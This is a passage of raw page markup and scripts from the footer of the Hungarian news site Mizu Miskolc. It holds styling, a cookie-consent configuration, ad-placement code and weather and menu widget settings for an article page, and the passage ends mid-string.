li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_226 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_226 a:hover>.td-blm-sub-icon{color:#4bb2ed}body .tdi_226 li{font-family:Fira Sans!important;font-size:13px!important;line-height:1.5!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_226 ul{margin:10px 0 px 10px}}@media (max-width:767px){body .tdi_226 ul{text-align:center;justify-content:center;margin:15px}body .tdi_226 ul li a{justify-content:center}body .tdi_226 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_226 ul li{margin-right:15px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 li{line-height:2!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_226 class="td_block_inner td-fix-index"><div class="menu-documents-menu-container"><ul id="menu-documents-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317723"><a href="https://mizumiskolc.hu/moderacios-alapelvek/"><span class="td-blm-menu-item-txt">Moderációs alapelvek</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-317725"><a href="https://mizumiskolc.hu/adatkezelesi-tajekoztato/"><span class="td-blm-menu-item-txt">Adatkezelési tájékoztató</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317726"><a target="_blank" rel="noopener" href="https://mizumiskolc.hu/letoltesek/aszf_oxygen_group_2021.pdf"><span class="td-blm-menu-item-txt">ÁSZF</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-dbg_cpt_dokumentum_kategoria menu-item-416506"><a href="https://mizumiskolc.hu/dokumentum-kategoria/jatekszabalyzat/"><span class="td-blm-menu-item-txt">Játékszabályzat</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317919"><a href="https://mizumiskolc.hu/mediaajanlatunk/"><span class="td-blm-menu-item-txt">Médiaajánlatunk</span></a></li></ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_227 tdm-inline-block td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_227" ><style>.tdi_227{padding-bottom:15px!important;padding-left:10px!important;border-color:#383838!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_227{text-align:left!important}.tdi_227 .tdm-descr{color:#d3d3d3;font-size:13px!important;line-height:1.5!important}@media (max-width:767px){.tdi_227{text-align:center!important;margin-right:auto;margin-left:auto}}</style><p class="tdm-descr">Az Oxygen Media Csoport tagjai: A Plusz Rádió Nonprofit Kft, az Dunapart Rádió Kft és a Lajta Rádió Kft az MTVA és a Magyar Média Mecanatúra támogatottja.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_228 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_228" ><style>.tdi_228{margin-top:15px!important;margin-bottom:0px!important;padding-left:10px!important}@media (max-width:767px){.tdi_228{justify-content:center!important;text-align:center!important}}</style><style>.tdi_228{text-align:left!important}.tdi_228 .tdm-descr{color:#d3d3d3;font-family:Fira Sans!important;font-size:13px!important;line-height:1!important;font-weight:300!important}.tdi_228 .tdm-descr a{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.tdi_228 .tdm-descr{font-size:11px!important;line-height:30px!important}}@media (max-width:767px){.tdi_228{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_228 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">© <span id="bottom__copyright_year"></span> - MIZU MISKOLC - Miskolci Hírek és Magazin. Minden jog fenntartva.</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div> <script type="text/javascript" alt='evo_map_styles'>var gmapstyles = 'default';</script>  <script type="text/javascript">document.getElementById("bottom__copyright_year").innerHTML=(new Date).getFullYear();</script><div class='evo_elms'><em class='evo_tooltip_box'></em></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://mizumiskolc.hu/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.11'></script><div id='evo_global_data' data-d='{"calendars":[]}'></div><div id='evo_lightboxes' class='evo_lightboxes' style='display:none'><div class='evo_lightbox eventcard eventon_events_list' id='' ><div class="evo_content_in"><div class="evo_content_inin"><div class="evo_lightbox_content"><div class='evo_lb_closer'> <span class='evolbclose '>X</span></div><div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'></div></div></div></div></div></div><link rel='stylesheet' id='dashicons-css' href='https://mizumiskolc.hu/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' /><style id='multiple-authors-widget-css-inline-css' type='text/css'>:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }</style> <script type="text/javascript" id="jquery-ui-datepicker-js-after">jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Bez\u00e1r\u00e1s","currentText":"Ma","monthNames":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"monthNamesShort":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"nextText":"K\u00f6vetkez\u0151","prevText":"El\u0151z\u0151","dayNames":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"dayNamesShort":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"],"dayNamesMin":["v","h","K","s","c","p","s"],"dateFormat":"yy.mm.dd.","firstDay":1,"isRTL":false});});</script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7 = {"api":{"root":"https:\/\/mizumiskolc.hu\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"3600","the_id":"412664","is_singular":"1"};
var advanced_ads_responsive = {"reload_on_resize":"0"};</script> <script type="text/javascript" id="advanced-ads-pro/cache_busting-js-before">document.addEventListener( 'advads_ajax_ad_select', function(ev){ ev.detail.gam = {"conditionals":{"is_archive":false,"is_category":false,"is_front_page":false,"is_home":false,"is_post_type_archive":false,"is_single":true,"is_singular":true},"vars":{"query_obj":[],"user_id":0,"post_id":412664,"categories":["mozi-film"],"term":["mozi-film"],"terms":["mozi-film","magyar","sci-fi","muanyag_egbolt","szigetiasz"],"post_type":"post","page_slug":"magyar_sci-fi_a_berlinale-n_","page_id":412664}}; } );</script> <script type="text/javascript" id="advanced-ads-layer-footer-js-js-extra">var advanced_ads_layer_settings = {"layer_class":"dbgads-layer","placements":[]};</script> <script type="text/javascript" id="advanced-ads-sticky-footer-js-js-extra">var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"dbgads-sticky","placements":[]};</script> <script type="text/javascript" id="cookie-consent-client-script-js-extra">var pressidiumCCClientDetails = {"settings":{"autorun":true,"force_consent":false,"autoclear_cookies":true,"page_scripts":true,"hide_from_bots":true,"delay":10,"cookie_expiration":182,"cookie_path":"\/","cookie_domain":"mizumiskolc.hu","auto_language":"browser","cookie_name":"pressidium_cookie_consent","languages":{"hu":{"consent_modal":{"title":"Az \u00d6n adatainak v\u00e9delme fontos a sz\u00e1munkra","description":"Ez a weboldal s\u00fctiket haszn\u00e1l a felhaszn\u00e1l\u00f3i \u00e9lm\u00e9ny jav\u00edt\u00e1sa \u00e9rdek\u00e9ben. A weboldalunk haszn\u00e1lat\u00e1val \u00d6n hozz\u00e1j\u00e1rul az \u00f6sszes s\u00fcti haszn\u00e1lat\u00e1hoz, a Cookie szab\u00e1lyzatunknak megfelel\u0151en. <a href=\"https:\/\/gyorihirek.hu\/adatkezelesi-tajekoztato\/\" target=\"_blank\" rel=\"noopener noreferrer\">B\u0151vebben<\/a>  <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">S\u00fcti Be\u00e1ll\u00edt\u00e1sok<\/button>\n","primary_btn":{"text":"Mindet elfogadom","role":"accept_all"},"secondary_btn":{"text":"Elfogadom a sz\u00fcks\u00e9geseket","role":"accept_necessary"}},"settings_modal":{"title":"S\u00fcti be\u00e1ll\u00edt\u00e1sok","save_settings_btn":"Be\u00e1ll\u00edt\u00e1sok ment\u00e9se","accept_all_btn":"Mindet elfogadom","reject_all_btn":"Mindet elutas\u00edtom","close_btn_label":"Bez\u00e1r","cookie_table_headers":[{"name":"N\u00e9v"},{"domain":"Domain"},{"expiration":"Lej\u00e1rat"},{"path":"El\u00e9r\u00e9si \u00fat"},{"description":"Le\u00edr\u00e1s"}],"blocks":[{"title":"S\u00fcti haszn\u00e1lat &#x1f4e2;","description":"S\u00fctiket haszn\u00e1lunk a weboldal megfelel\u0151 m\u0171k\u00f6d\u00e9s\u00e9nek biztos\u00edt\u00e1sa, a forgalom \u00e9s a teljes\u00edtm\u00e9ny elemz\u00e9se, valamint a k\u00f6z\u00f6ss\u00e9gi m\u00e9dia funkci\u00f3k biztos\u00edt\u00e1sa \u00e9rdek\u00e9ben. Kattintson a k\u00fcl\u00f6nb\u00f6z\u0151 kateg\u00f3ri\u00e1kra, hogy t\u00f6bbet megtudjon \u00e9s megv\u00e1ltoztassa az alap\u00e9rtelmezett be\u00e1ll\u00edt\u00e1sainkat. Azonban egyes t\u00edpus\u00fa s\u00fctik letilt\u00e1sa befoly\u00e1solhatja a weboldal \u00e9lm\u00e9ny\u00e9t \u00e9s az \u00e1ltalunk ny\u00fajtott szolg\u00e1ltat\u00e1sokat"},{"title":"Elengedhetetlen\u00fcl sz\u00fcks\u00e9ges","description":" Ezek a s\u00fctik sz\u00fcks\u00e9gesek a weboldal m\u0171k\u00f6d\u00e9s\u00e9hez, \u00e9s nem kapcsolhat\u00f3k ki a rendszer\u00fcnkben. Be\u00e1ll\u00edthatja a b\u00f6ng\u00e9sz\u0151j\u00e9t, hogy blokkolja ezeket a s\u00fctiket, vagy figyelmeztessen r\u00e1juk, de a weboldal egyes r\u00e9szei \u00edgy nem fognak megfelel\u0151en m\u0171k\u00f6dni.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Teljes\u00edtm\u00e9ny- \u00e9s analitikai","description":"Ezek a s\u00fctik lehet\u0151v\u00e9 teszik sz\u00e1munkra a l\u00e1togat\u00e1sok \u00e9s a forgalmi forr\u00e1sok elemz\u00e9s\u00e9t, hogy m\u00e9rhess\u00fck \u00e9s jav\u00edthassuk a weboldalunk teljes\u00edtm\u00e9ny\u00e9t. Seg\u00edtenek megtudni, mely oldalak a legn\u00e9pszer\u0171bbek \u00e9s legkev\u00e9sb\u00e9 n\u00e9pszer\u0171ek, valamint l\u00e1thatjuk, hogyan mozognak a l\u00e1togat\u00f3k az oldalon.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"C\u00e9lz\u00e1s","description":"Ezeket a s\u00fctiket a k\u00f6z\u00f6ss\u00e9gi m\u00e9dia szolg\u00e1ltat\u00f3ink \u00e9s\/vagy hirdet\u00e9si partnereink \u00e1ll\u00edthatj\u00e1k be weboldalunkon kereszt\u00fcl. Ezeket a v\u00e1llalatokat arra haszn\u00e1lhatj\u00e1k fel, hogy \u00e9rdekl\u0151d\u00e9si k\u00f6r\u00f6d alapj\u00e1n profilokat \u00e9p\u00edtsenek, \u00e9s relev\u00e1ns hirdet\u00e9seket jelen\u00edtsenek meg m\u00e1s weboldalakon. Nem t\u00e1rolnak szem\u00e9lyes inform\u00e1ci\u00f3kat k\u00f6zvetlen\u00fcl, de egyedileg azonos\u00edtj\u00e1k a b\u00f6ng\u00e9sz\u0151det \u00e9s az internetes eszk\u00f6z\u00f6det.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Funkcionalit\u00e1s","description":"Ezek a s\u00fctik lehet\u0151v\u00e9 teszik sz\u00e1munkra a kib\u0151v\u00edtett funkcionalit\u00e1s \u00e9s szem\u00e9lyre szab\u00e1s ny\u00fajt\u00e1s\u00e1t a felhaszn\u00e1l\u00f3i preferenci\u00e1k t\u00e1rol\u00e1s\u00e1val.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"Tov\u00e1bbi inform\u00e1ci\u00f3k","description":"B\u00e1rmilyen k\u00e9rd\u00e9s eset\u00e9n, ami a s\u00fctikezel\u00e9si ir\u00e1nyelveinkre \u00e9s v\u00e1laszt\u00e1saidra vonatkozik, k\u00e9rj\u00fck, l\u00e9pj kapcsolatba vel\u00fcnk."}]}}},"gui_options":{"consent_modal":{"layout":"box","position":"bottom left","transition":"slide","swap_buttons":false},"settings_modal":{"layout":"box","position":"left","transition":"slide"}},"revision":1,"version":"1.4.0"},"api":{"rest_url":"https:\/\/mizumiskolc.hu\/wp-json\/","route":"pressidium-cookie-consent\/v1\/settings","consent_route":"pressidium-cookie-consent\/v1\/consent","consents_route":"pressidium-cookie-consent\/v1\/consents"},"record_consents":"1","gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};</script> <script type="text/javascript" id="advanced-ads-pro/front-js-extra">var advanced_ads_cookies = {"cookie_path":"\/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":""};</script> <script type="text/javascript" id="ajax-js-extra">var wpAjax = {"ajaxUrl":"https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" id="advadsTrackingScript-js-extra">var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"dbgads-target","blogId":"1","frontendPrefix":"dbgads-"};</script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script> <!--noptimize--><script>window.advads_admin_bar_items = [];</script><!--/noptimize--><!--noptimize--><script>window.advads_ajax_queries = [{"id":"header","method":"placement","params":{"post":"r0","url_parameter":"\/magyar_sci-fi_a_berlinale-n_\/","placement_type":"default","inline-css":""},"elementid":"dbgads-bdd50f5f66c3d55f0d3192e88ebc9db9","blog_id":1},{"id":"header","method":"placement","params":{"post":"r0","url_parameter":"\/magyar_sci-fi_a_berlinale-n_\/","placement_type":"default","inline-css":""},"elementid":"dbgads-700b6d583c4a5f087aca9789bd344f71","blog_id":1},{"id":"cikk-1","method":"placement","params":{"post":"r0","url_parameter":"\/magyar_sci-fi_a_berlinale-n_\/","placement_type":"default","inline-css":""},"elementid":"dbgads-060426788ddb536aba22346d8c1d6993","blog_id":1},{"id":"cikk-2","method":"placement","params":{"inline-css":"","placement":{"type":"post_content_middle"},"post":"r0","url_parameter":"\/magyar_sci-fi_a_berlinale-n_\/","placement_type":"post_content_middle"},"elementid":"dbgads-e9d217238c73a4b215b7a4aa819b4f27","blog_id":1},{"id":"cikk-3","method":"placement","params":{"post":"r0","url_parameter":"\/magyar_sci-fi_a_berlinale-n_\/","placement_type":"default","inline-css":""},"elementid":"dbgads-fe0f7a83e248831d63b9ba9c6fe31f23","blog_id":1},{"id":"cikk-4","method":"placement","params":{"post":"r0","url_parameter":"\/magyar_sci-fi_a_berlinale-n_\/","placement_type":"default","inline-css":""},"elementid":"dbgads-405294fb76f1723688883ad50f86491f","blog_id":1},{"id":"oldalsav-1","method":"placement","params":{"post":"r0","url_parameter":"\/magyar_sci-fi_a_berlinale-n_\/","placement_type":"default","inline-css":""},"elementid":"dbgads-8eb9b192614285591e24fb5ad963134c","blog_id":1},{"id":"oldalsav-2","method":"placement","params":{"post":"r0","url_parameter":"\/magyar_sci-fi_a_berlinale-n_\/","placement_type":"default","inline-css":""},"elementid":"dbgads-45f868ec6c76c49497c6e7f58c36adab","blog_id":1},{"id":"oldalsav-3","method":"placement","params":{"post":"r0","url_parameter":"\/magyar_sci-fi_a_berlinale-n_\/","placement_type":"default","inline-css":""},"elementid":"dbgads-3ef537aeec9dc47e30c33e0ba2a3f955","blog_id":1}];
window.advads_ajax_queries_args = {"r0":{"id":412664,"author":"1","post_type":"post"}};
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><!--/noptimize--><!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize-->   <script type="text/javascript" id="td-generated-footer-js">/* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_38';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_38');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"11","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","more_txt":"T\u00f6bb","more_tdicon":"tdc-font-fa tdc-font-fa-list","more":"yes","f_elem_font_size":"14px","f_elem_font_transform":"none","f_elem_font_weight":"400","tds_menu_active1-line_color":"#ce0000","tds_menu_active1-line_height":"1","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Miskolc","api_location":"Miskolc","api_language":"hu","api_key":"9cad18ad9946f4462ec21966095fdb9d","today_icon":"broken-clouds-n","today_icon_text":"bor\u00fas \u00e9gbolt","today_temp":[-3.9,25],"today_humidity":95,"today_wind_speed":[0.3,0.2],"today_min":[-3.9,25],"today_max":[-3.9,25],"today_clouds":99,"current_unit":0,"forecast":[{"timestamp":1768456800,"day_name":"cs\u00fc","day_temp":[2,35],"owm_day_index":0},{"timestamp":1768521600,"day_name":"p\u00e9n","day_temp":[1,33],"owm_day_index":6},{"timestamp":1768608000,"day_name":"szo","day_temp":[0,33],"owm_day_index":14},{"timestamp":1768694400,"day_name":"vas","day_temp":[-2,29],"owm_day_index":22},{"timestamp":1768780800,"day_name":"h\u00e9t","day_temp":[-2,28],"owm_day_index":30}]});
				});
			
			

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_71';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_71');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_we